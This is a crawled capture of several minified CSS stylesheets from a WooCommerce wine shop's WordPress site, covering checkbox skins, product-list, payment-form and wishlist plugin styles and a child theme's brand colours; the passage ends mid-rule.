22px}}.icheckbox_flat-orange,.iradio_flat-orange{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/orange.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-orange{background-position:0 0}.icheckbox_flat-orange.checked{background-position:-22px 0}.icheckbox_flat-orange.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-orange.checked.disabled{background-position:-66px 0}.iradio_flat-orange{background-position:-88px 0}.iradio_flat-orange.checked{background-position:-110px 0}.iradio_flat-orange.disabled{background-position:-132px 0;cursor:default}.iradio_flat-orange.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-orange,.iradio_flat-orange{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/orange@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-yellow,.iradio_flat-yellow{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/yellow.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-yellow{background-position:0 0}.icheckbox_flat-yellow.checked{background-position:-22px 0}.icheckbox_flat-yellow.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-yellow.checked.disabled{background-position:-66px 0}.iradio_flat-yellow{background-position:-88px 0}.iradio_flat-yellow.checked{background-position:-110px 0}.iradio_flat-yellow.disabled{background-position:-132px 0;cursor:default}.iradio_flat-yellow.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-yellow,.iradio_flat-yellow{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/yellow@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-pink,.iradio_flat-pink{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/pink.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-pink{background-position:0 0}.icheckbox_flat-pink.checked{background-position:-22px 0}.icheckbox_flat-pink.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-pink.checked.disabled{background-position:-66px 0}.iradio_flat-pink{background-position:-88px 0}.iradio_flat-pink.checked{background-position:-110px 0}.iradio_flat-pink.disabled{background-position:-132px 0;cursor:default}.iradio_flat-pink.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_flat-pink,.iradio_flat-pink{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/pink@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}.icheckbox_flat-purple,.iradio_flat-purple{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:20px;height:20px;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/purple.png)no-repeat;border:0;cursor:pointer}.icheckbox_flat-purple{background-position:0 0}.icheckbox_flat-purple.checked{background-position:-22px 0}.icheckbox_flat-purple.disabled{background-position:-44px 0;cursor:default}.icheckbox_flat-purple.checked.disabled{background-position:-66px 0}.iradio_flat-purple{background-position:-88px 0}.iradio_flat-purple.checked{background-position:-110px 0}.iradio_flat-purple.disabled{background-position:-132px 0;cursor:default}.iradio_flat-purple.checked.disabled{background-position:-154px 0}@media (-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi),(min-resolution:1.25dppx){.icheckbox_flat-purple,.iradio_flat-purple{background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-_all/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/purple@2x.png);-webkit-background-size:176px 22px;background-size:176px 22px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-specials-list/css/style.css?ver=6.8.3
body_size: 509
content:
.specialListWarp,.specialListHeading,.specialListProductsListing{display:inline-block;width:100%}.specialListHeading{margin-bottom:5px;border-bottom:1px solid #555;padding-bottom:5px}.specialListProductsListing{margin-bottom:0;padding-bottom:10px;padding-left:5px;padding-top:10px}.specialListHeading li{font-size:14px!important;margin-top:8px}.specialListHeading li.productTitle{font-size:18px!important}.specialListHeading li,.specialListProductsListing li,.orderTotal li{list-style-type:none!important}.specialListWarp ul li{float:left;font-family:inherit;font-size:14px;list-style:outside none none;margin-right:7px;width:14%;color:#898989}.specialListWarp ul li.productTitle,.specialListWarp ul li.productQuantity{width:34%}.specialListWarp ul li:last-child{margin-right:0}.specialListWarp ul.specialListProductsListing:nth-child(odd){background-color:#ececec}.specialListProductsListing li,.specialListHeading li{text-align:center}.specialListProductsListing li.productTitle,.specialListHeading li.productTitle{text-align:left}.productQuantity a{height:19px;margin-top:15px;width:17px;text-decoration:none;border-bottom:none!important}.rightIncBtn{float:right;background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-style/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-specials-list/images/rightInc.png)}.leftIncBtn{float:left;background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-style/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-specials-list/images/leftInc.png)}.productQuantity input[type=text],.productQuantity input[type=disabled],.productQuantity span.specialListProPrices{background-color:#f7f7f7;display:inline-block;line-height:.684;padding:15px 5px;width:60%}.productQuantity .added_to_cart.wc-forward{display:none}.specialListProductsListing{line-height:45px}.specialListOrderDetails{float:right;width:65%}.specialListOrderDetails ul.orderTotal li{width:48%;font-size:20px}.specialListOrderDetails ul.orderTotal li#orderTotal{text-align:right}.specialListOrderDetails .orderTotal{display:inline-block;border-bottom:1px solid #555;width:100%}.orderFormFields .orderField{border-bottom:1px solid #555;margin-bottom:5px;padding-bottom:5px}.orderFormFields .orderField label{display:inline-block;width:25%}.orderFormFields .orderField input[type=text],.orderFormFields .orderField p{display:inline-block;margin-left:10px;vertical-align:top;width:70%}ul.specialListProductsListing.specialListCartTotal{border-top:3px solid #444}ul.orderListingHeader.specialListHeading{border-bottom:none;margin-bottom:30px}ul.orderListingHeader.specialListHeading li{width:35%}.specialListMessage{display:none!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=2.2.1
body_size: 1341
content:
@charset "UTF-8";@font-face{font-family:WC-Mix-And-Match;src:url(../../fonts/WC-Mix-And-Match.eot?v=2);src:url(../../fonts/WC-Mix-And-Match.eot?v=2#iefix)format("embedded-opentype"),url(../../fonts/WC-Mix-And-Match.woff?v=2)format("woff"),url(../../fonts/WC-Mix-And-Match.ttf?v=2)format("truetype"),url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-nfotnmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/woocommerce-mix-and-match-products/assets/fonts/WC-Mix-And-Match.svg?v=2#WC-Mix-And-Match)format("svg");font-weight:400;font-style:normal}.summary-add-to-cart-form-mnm{clear:both;margin-bottom:3em}.summary-add-to-cart-form-mnm:before{display:table;content:" ";clear:both}.woocommerce-js .mnm_message{display:none}.mnm_form .mnm_child_product_images{position:relative}.mnm_form .mnm_child_product_images figure{margin:0}.mnm_form .woocommerce-product-details__short-description{font-size:.85em}.mnm_form .product-quantity .quantity{float:none;position:relative}.mnm_form .product-quantity .unavailable{margin-bottom:0}.mnm_form .wc_mnm_child_item_error{visibility:hidden;background:var(--wc-red,#a00);color:var(--wc-primary-text,#fff);font-size:small;position:absolute;z-index:1;padding:.5em 1em;border-radius:.25em;text-align:center;min-width:8em;top:0;left:50%;transform:translate(-50%,-120%);line-height:1.4}.mnm_form .wc_mnm_child_item_error>span::after{z-index:-1;content:" ";position:absolute;top:98%;left:50%;margin-left:-.25em;background:var(--wc-red,#a00);transform:rotate(45deg);transform-origin:top right;height:.875em;width:.875em}.mnm_form .wc_mnm_child_item_error.show{visibility:visible;animation:wc_mnm_fadein .5s,wc_mnm_fadeout .5s 3s}.mnm_form .mnm_message_content{list-style:none;margin:0}.mnm_form .mnm_message_content li{margin-left:0;margin-top:0;margin-right:0;padding-left:0;padding-right:0}.mnm_form .mnm_reset{margin-bottom:3em!important;display:initial}.mnm_form .mnm_reset:after{font-family:WC-Mix-And-Match;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none;display:inline-block;transform:scaleX(-1)}.mnm_form .mnm_price{font-weight:700}.mnm_form .mnm_price::before{display:table;content:" ";clear:both}.mnm_form .mnm_cart .mnm_button_wrap button.disabled{opacity:.5}.mnm_form.layout_tabular .products .product{display:table-row}.mnm_form.layout_tabular .products .product .product-details{display:table-cell}.mnm_form.layout_grid .products.has-flex{display:flex;flex-wrap:wrap}.mnm_form.layout_grid .products .product{display:flex;flex-direction:column}.mnm_form.layout_grid .products .product .mnm_image{min-width:100px;max-width:100%;margin:0 auto;text-align:center}.mnm_form.layout_grid .products .product .mnm_image img{margin-bottom:1.5em}.mnm_form.layout_grid .products .product .product-details{margin-bottom:1.5em}.mnm_form.layout_grid .products .product .product-quantity{margin-top:auto}.mnm_table{border-width:0 0 1px 0}.mnm_table td,.mnm_table th{border:0}.mnm_table td{min-width:32px;vertical-align:middle}.mnm_table .product-thumbnail{width:25%}.mnm_table .mnm_image{min-width:100px;max-width:300px;margin-right:1em}.mnm_table .mnm_image img{display:block}.mnm_table .product-quantity{text-align:center;width:150px;position:relative}.mnm_table .product-quantity .mnm-checkbox-qty .qty{min-height:initial;height:auto;width:auto}.mnm_table dl{font-size:85%}.mnm_table .qty:not(.mnm-checkbox){text-align:center;margin-left:auto;margin-right:auto}.shop_table .mnm_table_container td{border-bottom:none!important}.shop_table .mnm_table_container dl{font-size:85%}.shop_table .mnm_table_container a.edit_container_in_cart_text{margin-top:1.5em;font-size:.75em}.shop_table .mnm_table_item{border-bottom:none!important;border-top:none!important}.shop_table .mnm_table_item td{border-top:none!important;font-size:85%;font-weight:400}.shop_table .mnm_table_item:not(.mnm_table_item_last) td{border-bottom:none!important}.shop_table .mnm_table_item .mnm_child_item_arrow_wrap:before{font-family:WC-Mix-And-Match;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;display:inline-block;align-self:center;transform:rotate(90deg) scaleX(1);opacity:.25;display:inline-block;margin-left:.5em}.shop_table .mnm_table_item .product-thumbnail img{max-width:70px;display:block;float:right}.shop_table .mnm_table_item .product-thumbnail .mnm_child_item_arrow_wrap{display:flex}.shop_table .mnm_table_item .product-thumbnail .mnm_child_item_arrow_wrap:before{margin-left:auto;margin-right:auto}.shop_table .mnm_table_item .mnm-quantity{font-size:85%}.shop_table .mnm_table_item dl.variation{font-size:100%}.shop_table.cart .product-name .mnm_child_item_arrow_wrap::before{display:none}.rtl .mnm_form .mnm_reset:after{transform:scaleX(1)}.rtl .cart .mnm_table_item .mnm_child_item_arrow_wrap::before,.rtl .shop_table .mnm_table_item .mnm_child_item_arrow_wrap::before{transform:rotate(-90deg) scaleX(-1)}@keyframes wc_mnm_fadein{0%{transform:translate(-50%,0);opacity:0}to{transform:translate(-50%,-120%);opacity:1}}@keyframes wc_mnm_fadeout{0%{transform:translate(-50%,-120%);opacity:1}to{transform:translate(-50%,0);opacity:0}}.single-product div.product form.cart .mnm_child_products .quantity{float:none;display:inline-block}.single-product div.product form.cart .mnm_child_products.tabular .quantity{margin-right:0}.single-product div.product form.cart .mnm_item p.price{font-size:1em}.wishlist_mnm_items,.wishlist_mnm_notice{font-size:85%}.woocommerce div.product.elementor form.cart.mnm_form{display:block!important}.product-type-mix-and-match #ppc-button,.product-type-mix-and-match #ppcp-messages{display:none!important}.product-type-mix-and-match #wcpay-payment-request-button-separator,.product-type-mix-and-match #wcpay-payment-request-wrapper{display:none!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/wc-peach-payments-gateway/assets/css/front-peach.css?ver=6.8.3
body_size: 717
content:
div.scroll-util iframe{min-height:600px!important}.peachCards td,.peachCards th{text-align:center!important}.update-card-result{display:inline-block;width:100%}.update-card-result .result{text-align:center;width:100%;font-size:12px;line-height:16px;color:#063;background:rgb(0,102,51,.3);border:1px solid #063;padding:20px 10px}.peach-add-card-cont{display:inline-block;width:100%;text-align:right}.wc_payment_method>label:first-of-type img{max-height:24px;max-width:200px;float:none!important}.wpwl-control-expiry.error+.wpwl-hint{color:#ff4000!important}.peachpopcont{cursor:pointer}span.peachpop:after{content:"";position:absolute;bottom:0;left:40%;width:0;height:0;border:6px solid transparent;border-top-color:#273b4a;border-bottom:0;margin-left:-6px;margin-bottom:-6px}.peach-payment-btn{display:none}.modal{position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.modal-content{position:relative;background-color:#fefefe;margin:auto;padding:0;width:80%;-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}@-webkit-keyframes animatetop{0%{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{0%{top:-300px;opacity:0}to{top:0;opacity:1}}.modal-header{padding:2px 16px;background-color:#ff4000;color:#fff!important}.modal-header h2{padding:10px 0;font-size:24px;text-transform:uppercase;font-weight:600;color:#fff!important}.modal-body{padding:10px 16px;font-size:16px}.modal-footer{padding:10px 16px;background-color:#ff4000;color:#fff}.wpwl-container{margin-top:40px}.wpwl-label{font-size:17px}.wpwl-control{border-radius:5px;border:1px solid #ccc!important;padding:4px 8px;font-size:17px!important}.wpwl-control:focus,wpwl-control.wpwl-control-iframe.wpwl-control-cvv:focus,.wpwl-control.wpwl-control-iframe.wpwl-control-cardNumber:focus{outline-offset:0!important;outline:0!important;border:1px solid #ff4000!important}.wpwl-control input,.wpwl-control select{font-size:17px}.wpwl-button-pay{float:none;width:100%;margin-top:20px;font-size:17px;border-radius:5px;background-color:#ff4000!important;border-color:#ff4000}.wpwl-button-pay:hover{border-color:#ff4000}.wpwl-has-error~.wpwl-hint{font-size:17px}.peach-method,.peachpopcont{display:inline-block;position:relative}.peach-method .peach-method-tooltip,.peachpopcont span.peachpop{visibility:hidden;background-color:#ec5228;color:#fff;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;bottom:100%;left:100%;margin-left:-60px;font-size:12px;min-width:110px}.peach-method .peach-method-tooltip::after,.peachpopcont span.peachpop::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#ec5228 transparent transparent transparent}.peach-method:hover .peach-method-tooltip,.peachpopcont:hover span.peachpop{visibility:visible}@media (min-width:480px){.wpwl-label{padding-right:0;width:100%}.wpwl-wrapper{width:100%}.wpwl-wrapper-brand{width:86%}.wpwl-brand-card{width:14%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.2
body_size: 544
content:
@font-face{font-family:"tinvwl-webfont";font-display:block;src:url(../fonts/tinvwl-webfont.eot?ver=xu2uyi);src:url(../fonts/tinvwl-webfont.eot?ver=xu2uyi#iefix)format("embedded-opentype"),url(../fonts/tinvwl-webfont.woff2?ver=xu2uyi)format("woff2"),url(../fonts/tinvwl-webfont.woff?ver=xu2uyi)format("woff"),url(../fonts/tinvwl-webfont.ttf?ver=xu2uyi)format("truetype"),url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-wbfntmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.svg?ver=xu2uyi#tinvwl-webfont)format("svg");font-weight:400;font-style:normal}.ftinvwl{font-family:"tinvwl-webfont"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ftinvwl-twitter:before{content:""}.ftinvwl-facebook:before{content:""!important}.ftinvwl-facebook-f:before{content:""!important}.ftinvwl-google:before{content:""!important}.ftinvwl-email:before{content:""!important}.ftinvwl-pinterest:before{content:""!important}.ftinvwl-whatsapp:before{content:""!important}.ftinvwl-clipboard:before{content:""!important}.ftinvwl-star:before{content:""!important}.ftinvwl-shopping-cart:before{content:""!important}.ftinvwl-magic:before{content:""!important}.ftinvwl-info:before{content:""!important}.ftinvwl-graduation-cap:before{content:""!important}.ftinvwl-floppy-o:before{content:""!important}.ftinvwl-eyedropper:before{content:""!important}.ftinvwl-exclamation-triangle:before{content:""!important}.ftinvwl-check:before{content:""!important}.ftinvwl-arrow-left:before{content:""!important}.ftinvwl-wrench:before{content:""!important}.ftinvwl-chevron-down:before{content:""!important}.ftinvwl-chevron-right:before{content:""!important}.ftinvwl-chevron-left:before{content:""!important}.ftinvwl-chevron-up:before{content:""!important}.ftinvwl-cancel:before{content:""!important}.ftinvwl-times:before{content:""!important}.ftinvwl-heart-plus:before{content:""!important}.ftinvwl-heart-mark-right:before{content:""!important}.ftinvwl-heart2:before{content:""!important}.ftinvwl-heart-o:before{content:""!important}.ftinvwl-heart-mark-left:before{content:""!important}.ftinvwl-heart-mail:before{content:""!important}.ftinvwl-heart-tinv:before{content:""!important}.ftinvwl-key:before{content:""!important}.ftinvwl-lock:before{content:""!important}.ftinvwl-hearts:before{content:""!important}.ftinvwl-user:before{content:""!important}.ftinvwl-pulse.ftinvwl-animated::before{-webkit-animation:ftinvwl-pulse 2s linear infinite;animation:ftinvwl-pulse 2s linear infinite}@-webkit-keyframes ftinvwl-pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes ftinvwl-pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}to{-webkit-transform:scale(1.1);transform:scale(1.1)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla-child/style.css?ver=6.8.3
body_size: 3900
content:
@import url(../storevilla/style.css);td.product-quantity,th.product-quantity{text-align:center}.postid-37 .product-quantity-less,.postid-37 .product-quantity-more{display:none}.wpc-customize-product{background:#7d1512!important}.wpc-upload-product-design,.btn-choose.tpl,.wpc-customize-product{border:0!important}.mc4wp-form-fields input[type=text],.mc4wp-form-fields input[type=email]{width:100%}a,a:visited{color:#7d1512}button.single_add_to_cart_button.button.alt:hover{background:#7d1512}.product-button-wrap,.product-button-wrap,a.button{margin-bottom:0!important}.product-button-wrap a.villa-details{color:#fff}.item-img .new-label.new-top-left{background:#7d1512}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border:1px solid #7d1512}.product-button-wrap a.button,.product-button-wrap a.added_to_cart,button.single_add_to_cart_button{border:1px solid #a5d200!important;background-color:#a5d200!important;color:#fff;margin-bottom:5px}.product-button-wrap a.villa-details{display:none}tr.cart_item input.qty{width:100%!important}.widget_storevilla_promo_pages_area .promo-area a:hover button,.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn:hover,.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn:hover{background:#7d1512 0 0;border:1px solid #7d1512}.our-features-box .feature-box span{color:#7d1512}h3.widget-title,h3.comment-reply-title,.comments-area h2.comments-title{color:#7d1512}.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_recent_entries ul li a:hover,.widget_meta ul li a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover{color:#7d1512}.widget_recent_comments ul li .comment-author-link a{color:#7d1512}.widget_storevilla_contact_info_area ul li span:hover{border-color:#7d1512;background:#7d1512}.widget_search form input[type=submit],.widget_product_search form input[type=submit],.no-results.not-found .search-form .search-submit{background:#7d1512}.woocommerce .star-rating span::before{color:#7d1512}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{background:#7d1512;border:1px solid #7d1512}.calendar_wrap caption{background:0 0#7d1512}.woocommerce .woocommerce-breadcrumb a:hover{color:#7d1512}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#7d1512}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#7d1512}.storevilla-blog .sv-post-content .category-name span a:hover{color:#7d1512}.storevilla-blog h3 a:hover{color:#7d1512}.yith-woocompare-widget .compare.button{background-color:#7d1512;border-color:#7d1512}.yith-woocompare-widget a.clear-all:hover{background-color:#7d1512;border-color:#7d1512}.post-navigation .nav-links .nav-previous a:hover,.post-navigation .nav-links .nav-next a:hover{color:#7d1512}.comments-area .form-submit .submit{background:#7d1512}.pagination .nav-links span.current{background:#7d1512;border-color:#7d1512}.pagination .nav-links a:hover{background:#7d1512;border-color:#7d1512}.woocommerce div.product form.cart div.quantity{border:1px solid #7d1512}.quantity button,.quantity .input-text.text{border-right:1px solid #7d1512}.quantity button{background:#7d1512}.cart_item .quantity .input-text{border-top:1px solid #7d1512;border-bottom:1px solid #7d1512}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#7d1512}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#7d1512}.single-product .compare.button:hover,.single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover{color:#7d1512}.single-product .product_meta .posted_in a:hover{color:#7d1512}.single-product .yith-wcwl-wishlistexistsbrowse.show .feedback{color:#7d1512}.woocommerce-tabs.wc-tabs-wrapper h2,.upsells.products h2{color:#7d1512}.error-homepage a{background:#7d1512}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#7d1512}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#7d1512}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{color:#7d1512}.woocommerce .woocommerce-tabs p.stars a{color:#7d1512}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#7d1512}.woocommerce div.product .woocommerce-tabs .panel.entry-content.wc-tab{border-top:2px solid #7d1512}table.wishlist_table .product-name a:hover,table.wishlist_table .product-name a.button:hover{color:#7d1512}.comments-area .reply a{background:#7d1512}.woocommerce div.product form.cart .group_table td.label a{color:#7d1512}.woocommerce-info a.showcoupon{color:#7d1512}.woocommerce-checkout-payment li.wc_payment_method.payment_method_paypal a.about_paypal{color:#7d1512}.widget-area .widget_storevilla_contact_info_area h4{color:#7d1512}.widget-area .widget_storevilla_contact_info_area .contacts-info li a:hover{color:#7d1512}.widget_storevilla_column_product_widget_area .column-wrap .col-wrap .block-title h2{color:#7d1512}td a{color:#7d1512}.top-header .top-navigation ul li a:hover{color:#7d1512}.top-header ul.store-quickinfo li a:hover{color:#7d1512}.top-header .top-header-regin ul li a:hover,.top-header-regin .count .fa.fa-shopping-basket:hover{color:#7d1512}.top-header-regin ul li span.cart-count{background:#7d1512 0 0}.header-wrap .site-branding .sv-logo-wrap{color:#7d1512}.header-wrap .site-branding h1.site-title a{color:#7d1512}.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit{background:#7d1512}.woocommerce a.remove{color:#7d1512!important}.site-header-cart .woocommerce a.button.wc-forward{background:#7d1512}.woocommerce .woocommerce-message{border-color:#7d1512}.woocommerce .woocommerce-message::before{color:#7d1512}.main-navigation{background:#7d1512}.main-navigation ul ul{left:100%}.main-navigation ul ul li.current-menu-item a,.main-navigation ul ul li a:hover{background:#7d1512}.site-content .slider-wrapper .lSPager.lSpg li:hover a,.site-content .slider-wrapper .lSPager.lSpg li.active a{background-color:#7d1512}.main-widget-wrap .block-title span,.block-title span{color:#7d1512}.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count{background-color:#7d1512}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title span a:hover,.widget_storevilla_product_widget_area .store-product li .block-item-title span a:hover,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title span a:hover{color:#7d1512}.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title h3 a:hover,.widget_storevilla_product_widget_area .store-product li .block-item-title h3 a:hover,.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title h3 a:hover,.woocommerce ul.products li.product .block-item-title h3 a:hover{color:#7d1512}ul.add-to-links li a:hover{color:#7d1512}.widget_shopping_cart .cart_list.product_list_widget li.empty{color:#7d1512}.main-navigation ul li ul li:hover a{background:#560e0c;color:#fff}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background:#7d1512!important;color:#fff!important}.site-header-cart .woocommerce a.button.checkout{border-color:#7d1512}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#7d1512}.woocommerce-MyAccount-content{border-color:#7d1512}.woocommerce-MyAccount-content a{color:#7d1512}.woocommerce-MyAccount-navigation ul li a{color:#7d1512;border-color:#7d1512;text-transform:uppercase}.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a{background:#7d1512}.woocommerce-MyAccount-navigation-link--downloads{display:none}.postid-485 .related.products{display:none}.postid-485 .points{display:none}.postid-485 .onsale{display:none}.postid-485 .price{display:none}.mnm_form ul.mnm_message_content li{font-size:90%}mark{display:none}mark.order-status{display:inline}.wc_payment_method.payment_method_moto,.wc_payment_method.payment_method_bacs{display:none}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#000}.woocommerce-info::before{color:#a6cf02}.woocommerce-info{border-top-color:#a6cf02}.woocommerce ul.products li.product .price{color:#a6cf02}div.product-button-wrap a.out_stock_button{background-color:#7d1512!important;border:1px solid #7d1512!important}.gift-certificate-show-form ul li{list-style:none!important}#wpc-buttons-bar>span:hover{background-color:#a5d200!important}h1,h2,h3,h4,h5,h6{text-transform:uppercase;color:#7d1512}.main-widget-wrap .block-title h2,.block-title h2,h1.page-title,.woocommerce div.product .product_title,.page h3.entry-title{color:#000}h1.product_title{font-size:32px!important;text-transform:none!important}.hide{display:none}.header-ad{float:left;text-align:center;width:40%!important}.header-wrap .search-cart-wrap .advance-search .sv_search_product{width:150px}.main-widget-wrap section{padding:10px 0 0}.main-navigation ul li.current-menu-item a,.main-navigation ul li:hover a{background:rgba(0,0,0,.3)}.main-navigation li.menu-item-has-children ul li.menu-item-has-children>a::before{color:#fff!important}.main-navigation ul ul{background:#7d1512}.main-navigation ul li ul li a{padding:10px 